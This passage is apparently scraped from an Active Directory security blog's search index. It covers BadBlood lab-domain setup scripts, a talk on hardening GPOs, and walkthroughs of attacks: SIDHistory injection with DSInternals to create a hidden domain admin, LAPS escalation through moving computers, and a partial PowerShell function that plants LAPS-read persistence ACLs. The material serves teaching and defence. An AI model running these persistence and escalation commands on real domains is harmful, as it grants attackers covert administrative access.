function Disable-InternetExplorerESC { \$AdminKey = \u0026quot;HKLM:\\SOFTWARE\\Microsoft\\Active Setup\\Installed Components\\{A509B1A7-37EF-4b3f-8CFC-4F3A74704073}\u0026quot; \$UserKey = \u0026quot;HKLM:\\SOFTWARE\\Microsoft\\Active Setup\\Installed Components\\{A509B1A8-37EF-4b3f-8CFC-4F3A74704073}\u0026quot; Set-ItemProperty -Path \$AdminKey -Name \u0026quot;IsInstalled\u0026quot; -Value 0 Set-ItemProperty -Path \$UserKey -Name \u0026quot;IsInstalled\u0026quot; -Value 0 Stop-Process -Name Explorer Write-Host \u0026quot;IE Enhanced Security Configuration (ESC) has been disabled.\u0026quot; -ForegroundColor Green } Disable-InternetExplorerESC Download BADBLOOD by Secframe
Powershell code for that:
mkdir c:\\badblood cd c:\\badblood \$url = \u0026quot;https://github.com/davidprowe/BadBlood/archive/master.zip\u0026quot; \$output = \u0026quot;C:\\badblood\\master.zip\u0026quot; Invoke-WebRequest -Uri \$url -OutFile \$output Expand-Archive -Path .\\master.zip -DestinationPath C:\\badblood Install an active directory domain - sample script from my Sec Tools Git Repo https://github.com/davidprowe/AD_Sec_Tools/blob/master/AD_domain_CreateNewDomain/defaultNewDomainCreation.ps1
Run lines 1-12 which installs some prerequisites on the server. It also forces a restart of the server. Notice line 5 gives the server a new name of “Temp-DC”. Change that line if you want a fancier name.
Code:
Enable-PSRemoting -Force set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\\Terminal Server'-name \u0026quot;fDenyTS Connections\u0026quot; -Value 0 Enable-NetFirewallRule -DisplayGroup \u0026quot;Remote Desktop\u0026quot; set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp' -name \u0026quot;UserAuthentication\u0026quot; -Value 1 Rename-Computer -ComputerName (hostname) -newname \u0026quot;TEMP-DC\u0026quot; #netsh winhttp set proxy 1.3.5.2:8080 #removed Set-TimeZone -Name \u0026quot;Eastern Standard Time\u0026quot; Import-Module ServerManager Install-windowsfeature -name AD-Domain-Services –IncludeManagementTools Install-WindowsFeature –Name GPMC shutdown /f /r /t 1 Once the server is restarted, edit line 16 with the domain name of your choice, and run lines 16-25
Code:
\$domainname = \u0026quot;badblood.com\u0026quot; \$NTDPath = \u0026quot;C:\\Windows\\ntds\u0026quot; \$logPath = \u0026quot;C:\\Windows\\ntds\u0026quot; \$sysvolPath = \u0026quot;C:\\Windows\\Sysvol\u0026quot; \$domainmode = \u0026quot;win2012R2\u0026quot; \$forestmode = \u0026quot;win2012R2\u0026quot; Install-ADDSForest -CreateDnsDelegation:\$false -DatabasePath \$NTDPath -DomainMode \$domainmode -DomainName \$domainname -ForestMode \$forestmode -InstallDns:\$true -LogPath \$logPath -NoRebootOnCompletion:\$false -SysvolPath \$sysvolPath -Force:\$true Open the invoke-badblood script found in your C:\\Badblood directory.
For a very quick deployment, limit the number of users, groups, and computers by editing the following lines in invoke-badblood.ps1 # User line to edit : 61 Group line to edit : 75 Computer line to edit : 90 Run the code
That\u0026rsquo;s it. You are done. You now have a domain controller with stuff in it on a DMZ. Feel free to send the up address of you domain to your friends, and have fun.
The above screenshot shows a sample mess of data in the Admin OU. For information on how to store your administrators the best way in your AD, read why Aren\u0026rsquo;t your administrators in one place
If you are familiar with start up scripts using AWS EC2 \u0026lsquo;User data\u0026rsquo;, here is the code to perform most of the items outlined in step 2. Disables IE Enhanced security, automate the badblood download and preps the server to turn into a domain controller.
\u0026lt;powershell\u0026gt; \$AdminKey = \u0026quot;HKLM:\\SOFTWARE\\Microsoft\\Active Setup\\Installed Components\\{A509B1A7-37EF-4b3f-8CFC-4F3A74704073}\u0026quot; \$UserKey = \u0026quot;HKLM:\\SOFTWARE\\Microsoft\\Active Setup\\Installed Components\\{A509B1A8-37EF-4b3f-8CFC-4F3A74704073}\u0026quot; Set-ItemProperty -Path \$AdminKey -Name \u0026quot;IsInstalled\u0026quot; -Value 0 Set-ItemProperty -Path \$UserKey -Name \u0026quot;IsInstalled\u0026quot; -Value 0 #download badblood mkdir c:\\badblood cd c:\\badblood \$url = \u0026quot;https://github.com/davidprowe/BadBlood/archive/master.zip\u0026quot; \$output = \u0026quot;C:\\badblood\\master.zip\u0026quot; Invoke-WebRequest -Uri \$url -OutFile \$output Expand-Archive -Path .\\master.zip -DestinationPath C:\\badblood #rename and install prereqs Enable-PSRemoting -Force set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\\Terminal Server'-name \u0026quot;fDenyTS Connections\u0026quot; -Value 0 Enable-NetFirewallRule -DisplayGroup \u0026quot;Remote Desktop\u0026quot; set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp' -name \u0026quot;UserAuthentication\u0026quot; -Value 1 Rename-Computer -ComputerName (hostname) -newname \u0026quot;Badblood-DC\u0026quot; #netsh winhttp set proxy 1.3.5.2:8080 #removed Set-TimeZone -Name \u0026quot;Eastern Standard Time\u0026quot; Import-Module ServerManager Install-windowsfeature -name AD-Domain-Services –IncludeManagementTools Install-WindowsFeature –Name GPMC \u0026lt;/powershell\u0026gt; `}),e.add({id:40,href:"/blog/invoke-badblood.ps1-new-features-and-speed-increase/",title:"Invoke-Badblood.ps1 New Features and Speed Increase",description:"Major updates rolling into the BadBlood Active Directory Generator toolkit.  Check out sidhistory injection, speed upgrades and more.",content:`I wanted to inform the interested crowds about a number of updates added to the BadBlood tool-set.
First and foremost, the user creation process is sped up. Everyone said \u0026ldquo;\u0026hellip;I mean the user creation is a little slow, but it works.\u0026rdquo; I took that feedback to heart and I introduced stored variables into the user creation script, createusers.ps1. This now allows me to store an array of the Domain, OUList and scriptdir, and not query those three objects every time CreateUser is ran. This speeds up the user creation portion of badblood by about 300%
powershell create user automate
You can see in line 67 the createuser is using the domain, oulist and scriptdir variables. I pull these arrays in just moments before on the invoke-badblood.ps1 master script.
powershell create test domain
Updates to AddRandomTogroups.ps1 I had some suggestions from users saying that there were too many paths to DA and critical groups had too many objects inside of them. I took this to heart to do two things:
Add variables to the nesting script, ..\\AD_Groups_Create\\addrandomtogroups.ps1 Remove insanity on the local builtin groups and critical security groups The variables Userlist, Grouplist, and LocalGroupList can now be used to call the AddRandomToGroups Function. This allows for a little faster run time of the nesting portion of the script, and an all around faster run time of the entire invoke-badblood function.
powershell how do i add users to groups Below are the standards that the script uses if the variables arent used to call the function.
how do i filter critical groups powershell
The invoke-badblood using the parameters to call on the AddRandomToGroups function\u0026hellip;
how do i nest groups and users in powershell
AddRandomToGroups updated to include three main segmentation of groups: Groups created by Badblood - standard security groups Domain Local groups: ie Administrators and Key Admins Domain Critical Groups: ie Enterprise Admins and Domain Admins
how do i add multiple users to a group with powershell
Using these new groups, I added a few more loops and lowered the number of user objects and group objects that get nested into the Critical Security Groups and Local Security groups. An example is seen below.
how do i add to critical groups in powershell
Bonus content created: SIdhistory injection Using the material from my post Marching to the Top, I added the sidhistory injection flow into the Badblood repo. These scripts are seen at ..\\BonusContent\\SidHistory_Dsinternals.ps1. To make this script work, you need the dsinternals powershell module. Luckily for you its way easy to install and the method to deploy it is on line 2 of the sidhistory_dsinternals.ps1 script. Just comment it out.
active directory attack persistence sidhistory
This injection script gets the SID of 3 groups on your domain:
Administrators Domain Admins Enterprise Admins The script then stops AD Services, injects the sid of these 3 groups into 1-10 users on your domain. It also injects the Sidhistory into 1-10 groups on the domain.
Fun fact, did you know sidhistory works on groups. And anyone nested in a group with a sidhistory gets the permissions from the sid?
active directory threat hunting and incident response
Sidhistory: Groups to groups
active directory threat hunting
Fixed the hotmail.txt file This is used for group generation on the script ..\\AD_groups_create\\creategroups.ps1. I received some comments that some groups were failing when they were created. I removed all the invalid characters from the txt file. This creategroups.ps1 file injects the hotmail.txt file pulled from the securitylist repo. Hopefully this resolves all the instances of this error below.
active directory get-adgroup new-adgroup
New script added for testing and querying: ..\\AD_Connect_To_TestDomain\\Add-testdrive.ps1
Running add-testdrives function allows you to connect to your domain from your workstation or server. It adds a powershell drive to your powershell window. Once you CD to the \$testname of your domain you can run standard AD queries on your test badblood generated domain, just like you were on any server that was on that domain. This is a perfect way for remote querying, testing, and administration of the domain.
`}),e.add({id:41,href:"/blog/escalation-defenses-ad-guardrails-every-company-should-deploy/",title:"Escalation Defenses AD guardrails every company should deploy",description:"These 3 items deployed greatly increase your security footprint.  They are simple.  They are quick.  They are necessary.  They are hardly deployed anywhere",content:`The Defenses Every Company Should Deploy: I call this one \u0026ldquo;Escalation Defenses: AD Guard Rails Every Company Should Deploy.\u0026rdquo; Due to the recent coronavirus epidemic, I was unable to speak at a cyber security conference in New Hampshire. The virus cant stop this material from still being pertinent and something every company should deploy in their Active Directory environment, so I chose to put the slides here with some written commentary in hopes everyone who stumbles upon them can find them useful.
These 3 items deployed greatly increase your security footprint. They are simple. They are quick. They are necessary. They are hardly deployed anywhere.
With them in place, attackers have a much harder time squirming their way through your domain, and you have some basic security functions in place. Read through this short list of 3 GPOs and why they are necessary to deploy into every Active Directory domain.
First we start with the basics to level set everyone in the audience. If we don\u0026rsquo;t know what AD is in the simplest terms, and we don\u0026rsquo;t know why access is critical to the security of the infrastructure, the whole talk is pointless. This talk is 100% AD. No cloud based stuff in this one. That doesn\u0026rsquo;t mean that this doesn\u0026rsquo;t pertain to Active Directories running in any cloud provider!
AD is an information store that contains data about things.
Users, Group and computers are the common items that are used every day by the workplace laypeople. This are the three basic items that we need to talk about today and that are effected by the policies laid out in this article.
People get to do things in the workplace based on their user account and access control lists, security settings. They can send emails, they can change their passwords. All this through the ACLs.
They can log into applications and computers through their group membership.
Because of these ACLs, other people can take action against you and your groups too. These people who can perform actions are administrators. These administrator accounts are often the accounts that attackers or bad actors target in their attacks against a company. The attacker wants privileges so that they can abuse the permissions and obtain an objective. Whether that is stealing data, shutting down systems, or simply exporting passwords.
Permissions are applied from a top down approach. The most privileged of the accounts are the Administrators and Domain Administrators. There are other groups like the Account Operators that can enact change on multiple object types seen in this picture below. Users, groups, computers and other objects can all be changed by these groups mentioned. These are the accounts that attackers are after. (More about administrators here)
After handling many breaches, Microsoft created a framework to secure privilege identities. It is called the Enhanced Security Administrative Environment. (What is ESAE) It includes items such as Red Forest, an administrative forest that isolates credentials.
ESAE has a main purpose \u0026ldquo;Protect Identity systems using a set of buffer zones between full control of the Environment (Tier 0) and the high risk workstation assets that attackers frequently compromise\u0026rdquo;
What are the tiers, and who holds the keys to the kingdom, has more information on that.
The first large presentation I could find on the ESAE was done at an RSA conference. Since my presentation is now a webpage, this is easy to link to: RSA Page
Of that RSA presentation, I took slides 16-19 and made this fancy slide to show the major steps of the framework. Note that the RSA presentation was given before the fancy term of Red Forest of ESAE.
For today\u0026rsquo;s topic, the only things I\u0026rsquo;m going to dive into are highlighted here: Separate Admin accounts for tiers, and lowering the attack surface of Domain Controllers.
\u0026ldquo;Lowering attack surfaces\u0026rdquo; really means, \u0026ldquo;stop putting domain admin credentials everywhere\u0026rdquo; AND \u0026ldquo;limit number of DAs\u0026rdquo;
Here\u0026rsquo;s my brief overview of the Active Directory tiered model. Putting this into table format this is:
Tier # Admin Type Privileges Objects 0 Domain and Enterprise Admins Highest level of privilege. Accounts which have adminstrative control over the entire environment through the ability to manage identity and permissions enterprise-wide Domain controllers, Systems that managed DCs, Accounts with Access to these systems 1 Server Admins Accounts which have administrative control over enterprise resources that server many users or manage business critical data and applications. These cannot control Tier 0 resources Servers , Server Admins, Enterprise Applications \u0026amp; their admins, Cloud Administrators 2 Workstation Admins Accounts with administrative privileges over only standard user accounts and single-user devices. Cannot control Tier 0 or Tier 1 resources Helpdesk Support, Devices Support (Field Services), User Support Attackers start at tier 2, and weasel their way up to tier 0. At most organizations, there is no technical control deployed separating tier 2 and tier 0. Attackers often exploit a workstation, and on that workstation there are tier 0 credentials sitting idle on the system waiting to be exported. Today, I show you the most basic way to separate those credentials and slow an attackers path.
Now we get into the process of how an attacker gets from a workstation up to a highly privileged account.
This is my way of describing how an attacker gets through a system. Access Path, the way the bad actor snakes through the system up to the highest privileges.
Why do we do these tiers that were described before. If we stop using tier 0 credentials for everything and using them everywhere, its harder for the attacker to gain access to the treasures they are after. You want to lock the keys that secure the system away. You dont want to leave them in a glass window on the outside of your shop.
This is a first example of on thing that I\u0026rsquo;ve lived through. The incident\u0026rsquo;s patient zero was a workstation that got exposed, then broken, then credential escalation occurred. After the workstation was broken a field service tech logged into the machine. This credential was also used on servers. The attacker found his/her way to a server. The attacker got the other administrator credentials off the server then bounced to other servers until he/she found a server with a domain administrator credential cached and lying idle on the box. At that point the full domain was compromised.
This is a second path I\u0026rsquo;ve lived through. Attacker got onto a publicly exposed printer that used insecure LDAP to authenticate to the Domain Controller. The attacker exploited the printer creds to then get onto computers. The attacker then got the SCCMapplication account from the workstation and used those creds to jump onto a jump server. Domain admins also used that jump server. Creds dump, domain compromised.
This attack was performed by a high functioning attacker group. I cant say there was a single person behind this one, but more likely this was performed by a group of highly trained individuals.
Attack 3 starts the same way, with an attacker compromising a single computer. The attacker then finds all accounts on the domain that are kerberoastable. Cracks those credentials and jumps to more machines, then dumping the credentials on those machines. The attacker continues to do this until they get a Domain Admin account.
All these breaches boil down to the same simple principle for an attacker.
Workstation or server compromised Gain admin access on the computer Credential dump Find a common local admin password Attacker traverses laterally across the network Finds more credentials, slowly escalating Find Domain admin hash, and dumps credentials Attacker is now full domain admin. active directory tiers breach and prevention Because the attacker has the same attack path over and over, these paths can be guarded against with very simple steps deployed in any environment.
Let it be known, you will be breached at some point in time. There will be a computer at some point that will be breached. The goal is to limit the breach to that one SINGLE computer, and not have the whole domain compromised.
How do you prevent the exploit of local software that lets an attacker get admin? Patch. Its a good practice to deploy. Just patch the stuff you can patch.
If you deploy a cached credential GPO (pic coming later) you can remove \u0026ldquo;The attacker dumped the cached credentials on the server
If you deploy LAPS, which you can copy how its done with BadBlood, you remove the common password used across all the desktop and server computers on your domain. Here I erased \u0026ldquo;Finds a local administrator password identical across machines\u0026rdquo;
If you deploy a simple block domain administrators from logging into Servers and Workstations GPO, you remove the exposure of the administrative credentials. Here I removed \u0026ldquo;Attacker moved laterally across the domain probing servers until he find a computer where a domain administrator credential was stored.
Once again the cached credential GPO fixes something. This time if an attacker was bouncing around your domain and there were no cached credentials, it would be much harder for the attacker to find a hash to crack and get a password in plain text.
Although it is hard to crack a hash into plain text, it can be done quickly. I was a part of one Incident Response where the attacker had dumped the credential and started using plain text password for a 14 character password in under 8 minutes.
Here I removed \u0026ldquo;Attacker dumps DA hash from machine and cracks it\u0026rdquo;
With all safeguards in place, there is no simple easy pathway for the Bad Actor to jump from a workstation to obtain domain administrator credentials. By deploying the fixes, it is much harder for an attacker to move through the directory.
Whats this magic sauce to fix your domain so that attackers can\u0026rsquo;t jump from tier 2 to tier 0? How expensive is it?
How expensive is it? It\u0026rsquo;s free. GPOs are free. And they are simple. We start with Blocking logins across tiers. The MAIN FOCUS here is domain administrators. Sure we can do things like blocking cross tier access, but if you are not managing the domain administrators properly, there\u0026rsquo;s way too much for you to fix already. So do yourself a favor and only focus on the heart of your domain; domain admins.
You can make this GPO in under 5 minutes. Please focus on the WMI filtering. This GPO NEEDS that WMI filter applied so that you don\u0026rsquo;t accidentally block domain admins from logging into the domain controllers. What does this break? It breaks everywhere on tier 1 and tier 2 where a domain admin is being used. The simple solution is to start deploying server administrators and workstation administrators. You should do this before a compromise, and if you really need help doing this know that this can be done in even the most stubborn risk adverse, slow moving environments in under a month. If you are really aggressive, you can do this and deploy this and all the cached credentials in under an hour.
This is the the big guns, and stops more persistent attacks than you could ever realize. And once again, its free. Do this\u0026hellip;sometime this month after reading this post.
What are cached credentials? The are the stored logons of previous user accounts that logged into the workstations and servers.
Why do you need them? If you have people who take computers with them that dont have access to the company\u0026rsquo;s network. ie: someone with a laptop.
Did you know windows defaults the cached credentials to 10?
Do you remember that crappy deployment of RC4 called WEP? Credentials are stored on the system with the same RC4 hashing algorithms.
If you want to play around with local credentials, there are an ample amount of tools to do this. Here\u0026rsquo;s a short list of free things.
Back to the blue team stuff.
Now that you know you never pick up and leave the network with a server in your arms, set this to zero on the servers. This has no effect to end users using the servers. As long as your network is on and working, you can authenticate to the servers and do your work.
For workstations its another matter. People need to move around with laptops. Set this to a maximum of 4 on workstations.
Now that you know the most simple things to do, do them. Schedule time to roll these items into test OUs, and understand that by deploying these GPOs, you will be hardening your domain for free.
`}),e.add({id:42,href:"/blog/a-sidhistory-attack-marching-onto-a-dc/",title:"A SIDHistory Attack - Marching onto a DC",description:"A Sidhistory Active Directory attack unveiled and revealed.  How do attackers gain access using this well hidden attribute?  How quick is this attack?",content:`I\u0026rsquo;ll walk you through a sidhistory attack in Active Directory. An attack where a standard user account, not in any administrative group, can log into a domain controller. This account evades any check that a big 4 auditor would use, yet still has all the access of a Domain Administrator.
JaneOnTheDC (2)
This attack can be done by anyone with access to the NTDS.dit file. My Tiers post and Administrator Escalation posts go into deep detail on who can attack your domain by using the attack outlined in this post. Domain admins are not the only users with access to this file. Any person with access to the underlying hardware that contains the hard drive can attack using this method. Any person who can write to the Domain Controller\u0026rsquo;s file system, has access. These people have access to modify the Active Directory NTDS file. If the NTDS.dit file is compromised, your domain is considered breached.
Any disgruntled employee of a managed services provider hosting your infrastructure on their ‘cloud’ or datacenter can perform this attack. Even the storage admin of your server\u0026rsquo;s hard drives can manipulate this file. Anyone with access to the hard drive. Sometimes Unix admins can edit this file.
Now that it\u0026rsquo;s clear that the list of administrators that can manage this file is larger than just the Domain Admins, I\u0026rsquo;ll take you through the first attack that abuses the SIDHistory attribute.
The SIDHistory attack objective
Add a user to the “Administrators” and “Domain Admins” groups in AD. 2.Go undetected when looking at the two groups by not showing up on the ‘members’ list, NOR does the user show to be a ‘memberof’ those groups.
This is a shadow admin situation. A domain admin, that can do all Administrator functions, but doesn\u0026rsquo;t show up on any auditing lists. For this example I have to import DSInternals powershell module. Git Link to Dsinternals here. These tools are provided by Michael Grafnetter and make it easy beyond easy to attack an offline NTDS.dit file.
Attack Steps:
First Install DSInternals Powershell module Install-Module -Name DSInternals DSInternals Install What does this do? This installs the code needed to inject the sidhistory into the Active Directory database. These tools written by Michael Grafnetter are fantastic and make playing with SIDHistory child\u0026rsquo;s play.
Get a random AD user to play with \$user=(get-aduser -f *)|get-random Get a random person Jane Conway looks perfect for this post. I picked a random user so that I pick a non-Domain admin, and proving any user can be targeted for this attack.
Get Administrator SID and Domain Admin Sid. \$admins = get-adgroup administrators \$domainadmins = get-adgroup “domain admins”. AdminGroupand DA Group
The SID of an Active Directory domain is unique. I want to make sure that I sneak the right groups SID onto the user. If the SID doesn\u0026rsquo;t match a group with permissions, this attack is useless.
Attempt to write to the active and running NTDS server… which fails. Locked NTDS.dit This attack I\u0026rsquo;m attempting to do a simple injection of a privilege group onto a user. Unfortunately for attackers, this attack must be done with an offline ntds.dit file. Fortunately for defender, an attacker has to do this to a NTDS database that is not online.
Fun Fact: If an attacker writes to an offline for file and later brings it back online, the sidhistory and all attributes modified to that offline for file do replicate to all the other domain controllers.
Make ntds.dit writable \u0026amp; Inject domain admin onto the sidhistory attribute on the user. SidHistory-SuccessWithDSInternals - right sids-1 For this POC, I did a straightforward approach: Disable Active Directory, and write to the file. It is possible for anyone with access to the server and hard drive to run this attack.
Stop AD Inject SIDHISTORY Start AD. Stop-service NTDS -force
Add-ADDBSidHistory -samaccountname JANE_CONWAY -sidhistory \$domainadmins.SID, \$admins.sid -DBPath c:\\windows\\ntds\\ntds.dit
Start-service NTDS
Check Jane’s sidhistory for values: JANE-SidHistoryShown 2 After turning back on ADDS, if I pull the information for user Jane_Conway, I can see she has some information in SIDHistory. I made the picture here as clear as possible, The Domain Admin sid is pointing to the appropriate value on Jane, and the Administrator SID is pointing to the value. The administrators and domain admins SIDs are added to her user account on the SIDHistory attribute. Step 5 proved to be successful.
Time to pull the group membership of the Administrators and Domain Admins groups: Administrators here… you can see that Jane Conway is not listed null
Domain Admins group here… you can see that Jane Conway is not listed here either.
domain admins members - no jane conway
It turns out that Jane is neither a member of the Administrators group, or the Domain Administrator groups. Next step is to see what she can do with only the SIDHistory property modified on her user account.
Check Jane’s account for group memberships JANE - Member of Not a member of DAs
Looking at Jane’s Group membership, you can see that she is not a member of either the Administrators group or the Domain Administrators group. But didnt I add this user to the groups? No, and yes. But mostly no. I didnt modify her \u0026lsquo;memberof\u0026rsquo; attribute, nor did I modify the \u0026lsquo;members\u0026rsquo; attribute on the privileged groups
Log into domain controller with Jane Conway The non-administrator and non-domain admin should not be able to do this. She is not a member of any of the groups listed that have access to this server. Hostname - reports BadBlood-dc1 - my domain controller.
Whoami reports back Jane Conway - me
Get-addomaincontroller - reports badblood-dc1 - Proves I logged onto the domain controller
JaneOnTheDC (2) 10. How did I get onto this DC? Whoami /groups provides the result of the membership of Jane\u0026rsquo;s User account:
whoami groups - admins - administrators-domain admins- dns admins 2
Once into the server, if I do a quick check on my user and group membership there are two very privileged groups added to this user. BUILTIN\\Administrators and BADBLOOD\\Domain Admins are both added to this user.
If you are wondering how quick it is to perform this type of attack: Just under 7 seconds.
TotalTimeTosetSIDHistory
Before the release of Bloodhound 3.0 the only way to report on this was to query all users for this exploit. This query provided by Sean Metcalf was the fastest way to search and audit for this persistence attack Sneaky AD persistence: SIDHistory
Detect Same Domain SID History # [string]\$DomainSID = ( (Get-ADDomain).DomainSID.Value )
Get-ADUser -Filter {SIDHistory -Like \u0026ldquo;\u0026rdquo;} -Properties SIDHistory |where {\$_.Sidhistory -like \u0026ldquo;\$DomainSID-\u0026rdquo;}
Thanks to Bloodhound 3.0 we can now see the sid history relations. I\u0026rsquo;ll do a later post on the sidhistory exploits in bloodhound a bit later. If you made it this far, please subscribe or follow me on twitter. My linkedin is an open network as well. Feel free to connect with me there!
`}),e.add({id:43,href:"/blog/ad-privilege-escalation-exploit-the-overlooked-acl/",title:"AD Privilege Escalation Exploit The Overlooked ACL",description:"If you don't think you can gain further access into a domain, think again. Use simple permissions to alter the domain and escalate privileges even further",content:` After releasing and running BadBlood, I jumped into my extremely poorly configured test domain. Why were the ACLS so bad? They were randomly generated, and I had no idea the mess I made on this test domain. I believe BadBlood deploys every Active directory ACL that can be exploited, but because the users, groups, and permissions are very randomly generated, I had an odd, yet whimsical, experience with my first domain.
This exploit is so, so, so easy
An acquaintance who decided to aid and test the very first (and slightly buggy) release of BadBlood mentioned that he wanted to gain expertise at locating LAPS exploits on a domain. A LAPS exploit is finding a computer\u0026rsquo;s local admin password by looking at an attribute that holds that password.
I told him that BadBlood did deploy LAPS misconfigurations. Then I began to tell him if he needed to test a machine and get the password, all he needed to do was… I promptly deleted that second message, wrote down my POC concept and now I have to share the ACL attack path and exploit that I\u0026rsquo;ve never seen written about or talked about publically.
This exploit is so, so, so, so easy, I honestly cannot believe it is not on the Bloodhound list of ACL attack paths nor was it on the giant list of Active Directory Exploits. If these permissions are on the domain, it opens up a whole new range of ways to craft deeper access into a domain. It\u0026rsquo;s as easy as taking one permission and mixing it with another and \u0026ldquo;presto!\u0026rdquo; another attack path!
Put two things together to make something great. New ways to scare clients!
Previous attack paths are derived attack paths. Paths that exist because a domain is set up in one particular way. If you have access to change how objects on a domain are arranged, how a domain is configured, you can do much more on the domain and find many more places to escalate privileges. Mix changing the domain around with LAPS read permissions and you can get a machine admin password. Pair changes with GPOs that apply RDP access and open RDP the targeted device.
The permissions overlooked are \u0026ldquo;Create/Delete\u0026rdquo; computer objects to and from a Organizational Units. # Make the word \u0026ldquo;Move\u0026rdquo; synonymous with \u0026ldquo;Create \u0026amp; Delete\u0026rdquo; and \u0026ldquo;Escalation of Privilege\u0026rdquo;
\u0026ldquo;What? Why?\u0026rdquo; I hear the audience chanting.
It\u0026rsquo;s simple\u0026hellip; # Known in the Active Directory GUI as create and delete computer objects this is also known as \u0026ldquo;moving computers around a domain.\u0026rdquo;
Have you ever received that call, \u0026ldquo;I can\u0026rsquo;t move a server into the right OU!\u0026rdquo; or \u0026ldquo;Can I please have access to move this VIPs machine?\u0026rdquo;
After getting either of these calls, the standard computer admin would allow a person to move computers to alternate OUs. This is done by granting create computer objects and delete computer objects on both the source OU and the destination OU. These permissions are often added by adding full control on computer objects on the two OUs.
Here are the minimum permissions needed to move a computer between OUs on a domain.
\u0026ldquo;But David,\u0026rdquo; I hear you say, \u0026ldquo;you just said create and delete a computer. I just want to move them!'
It\u0026rsquo;s the same permissions. If you can create and delete, you can move objects around. If you can move objects around, you can make the domain more accessible to you. Make the word \u0026ldquo;Move\u0026rdquo; synonymous with \u0026ldquo;Create \u0026amp; Delete\u0026rdquo; and \u0026ldquo;Escalation of Privilege\u0026rdquo;
They are the same!
Let\u0026rsquo;s illuminate two scenarios and escalate some privileges. # For the following two examples, the user has permissions on the root of the domain to create and delete computer objects anywhere he wants. With these permissions, the user can move computers around the domain at his or her pleasure. (These scenarios are easier if it\u0026rsquo;s explained this way)
Move + Laps Escalation: # The person\u0026rsquo;s permissions include the create/delete computer permissions, but this person only has LAPS read permissions to one OU on the domain.
Luckily for him, he can simply move the computer to the appropriate OU using the create/delete computer permissions, then query the LAPS attribute. Presto! Admin password. Then the person moves the computer back to the original OU. Without proper detective work or alerting, you might miss this sleight of hand.
Proof of concept screenshot:
Computer in OU where user \u0026rsquo;lillie_gardner\u0026rsquo; cannot read admin password Computer is moved into an OU where lillie can read admin password Lillie can read the admin password It\u0026rsquo;s important to note that when a computer is moved, the changes are effective immediately. This POC shows under 6 seconds the computer was moved and the admin password was readable.
Move + RDP escalation: # The person\u0026rsquo;s permissions include the create/delete computer permissions, but the attacker only has access to a user or group that only has RDP access to computers in a single OU on the domain
Did you know RDP privileges can be granted or denied via GPOs? Attackers do. This two-step two-layer attack is similar to LAPS because the attacker moves the machine into an OU where RDP privileges are granted via a GPO. The GPO refreshes on the computer, and \u0026ldquo;presto!\u0026rdquo; they can log into the machine. *This one sometimes requires a reboot.
I could go on about this attack path, but there\u0026rsquo;s no need to keep beating the dead horse. It\u0026rsquo;s simple. It\u0026rsquo;s straight forward. It\u0026rsquo;s not been talked about enough. Share it. Discuss it. Please. Protect against it.
What about you? Have you ever moved a computer around on the domain so that you could change a setting on it? If so, you have (unknowingly) used this attack.
`}),e.add({id:44,href:"/blog/adding-a-backdoor-to-ad-in-400-milliseconds/",title:"Adding a Backdoor to AD in 400 Milliseconds",description:"How fast does it take for an experienced attacker to put a backdoor into your identity system?  The answer is much quicker than you ever imagined.",content:"Persistence is a standard method for attackers to keep their toes inside a target computer system. “Persistence consists of techniques that adversaries use to keep access to systems across restarts, changed credentials, and other interruptions that could cut off their access.” Source\n\u0026ldquo;Permissions applied in milliseconds?\u0026rdquo; What\u0026rsquo;s that mean for an environment that\u0026rsquo;s experienced a compromise?\nAny security device or security system has unique ways attackers apply persistence to remain in control. Attackers use this persistence to allow themselves to return to the system and keep administrative privileges.\nI designed the first release of BadBlood to simulate random Active Directory persistence attacks. Some attacks applied in the first release include\nLAPS read access Serviceprincipalname controlDerivative domain admin Dssync privileges GPO permission delegation If you decide to test BadBlood, you might choose to run the full domain import, or you might choose to run just a segment of the tool. If you run all the scripts, notice that the full creation of the domain, the OUs, users, groups, computers, permissions, and grouping, takes 30 minutes+. If you decide to test only the part of the script that applies permissions, you\u0026rsquo;ll notice the permissions apply in seconds.\n\u0026ldquo;Permissions applied in seconds.\u0026rdquo; What does that mean to an environment that\u0026rsquo;s had a compromise? # An attacker can implant a method of persistence in an active directory in a matter of seconds. # If you are breached and you know the attacker gained access to a highly privileged group, the attacker may have implanted a subversive method to hide in your domain even if the attacker only had access for minutes.\nBadBlood currently applies persistence attacks randomly. Random users get random permissions on random OUs. If I was an attacker, I could apply any of these persistence attacks to a domain in under 10 seconds.\nMy last few Red forest posts are on LAPS, so I\u0026rsquo;ll start by simulating a LAPS Persistence Attack\nI can add LAPS permissions into the domain in under one second. Literally 396 milliseconds. Attackers can have a backdoor into your domain in under 400 MILLIiseconds! Thats 4/10ths of a second!\n\u0026ldquo;But the attacker was only in my system for 4 minutes! It\u0026rsquo;s ok!\u0026rdquo;\nIs it?\u0026hellip; Is it really. I can add a smorgasbord of backdoors in 4 minutes.\nBoomsauce Below:\nfunction ApplyPersistenceLAPS { ## Create guidmap for acl functions cd ad: #================ #Get a reference to the RootDSE of the current domain $schemaPath = (Get-ADRootDSE) #Get a reference to the current domain $domain = Get-ADDomain #============================ #Create a hashtable to store the GUID value of each schema class and attribute $guidmap = @{ } Get-ADObject -SearchBase ($schemaPath.SchemaNamingContext) -LDAPFilter ` \u0026quot;(schemaidguid=*)\u0026quot; -Properties lDAPDisplayName, schemaIDGUID | % { $guidmap[$_.lDAPDisplayName] = [System.GUID]$_.schemaIDGUID } #Create a hashtable to store the GUID value of each extended right in the forest $extendedrightsmap = @{ } Get-ADObject -SearchBase ($schemaPath.ConfigurationNamingContext) -LDAPFilter ` \u0026quot;(\u0026amp;(objectclass=controlAccessRight)(rightsguid=*))\u0026quot; -Properties displayName, rightsGuid | % { $extendedrightsmap[$_.displayName] = [System.GUID]$_.rightsGuid } Function ReadComputerAdmPwd($objGroup, $objOU, $inheritanceType) { $error.Clear() $groupSID = New-Object System.Security.Principal.SecurityIdentifier $objGroup.SID $objAcl = get-acl $objOU $objAcl.AddAccessRule((New-Object System.DirectoryServices.ActiveDirectoryAccessRule $groupSID, \u0026quot;ReadProperty\u0026quot;, \u0026quot;Allow\u0026quot;, $guidmap[\u0026quot;ms-Mcs-AdmPwd\u0026quot;], $inheritanceType, $guidmap[\u0026quot;computer\u0026quot;])) $objAcl.AddAccessRule((New-Object System.DirectoryServices.ActiveDirectoryAccessRule $groupSID, 